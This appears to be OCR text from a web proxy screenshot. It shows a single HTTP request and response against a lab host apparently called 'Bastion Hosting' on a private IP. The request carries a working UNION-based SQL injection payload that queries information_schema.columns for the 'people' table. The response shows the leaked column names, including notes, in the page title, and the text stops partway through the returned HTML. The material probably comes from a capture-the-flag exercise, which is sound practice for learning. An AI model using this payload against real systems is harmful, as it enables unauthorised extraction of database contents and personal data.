 Request
Pretty Raw Hex
\n
1 GET /about/0 UNION
ALL SELECT group_concat(column_name),null,null,null,null FROM information_schema.columns WHERE table_name="peo
ple" HTTP/1.1
2 Host: 10.10.205.165
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 04 Jan 2025 17:24:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3464
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | id,firstName,lastName,pfpLink,role,shortRole,bio,notes None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="text/css">
19 </head>
20 <body class="d-flex flex-column h-100">
21 <main class="flex-shrink-0">
22 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
23 <div class="container px-5">
24 <a class="navbar-brand" href="/">
<img class="nav-brand-logo" src="/assets/favicon.ico">
Bastion Hosting
</a>
25 <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="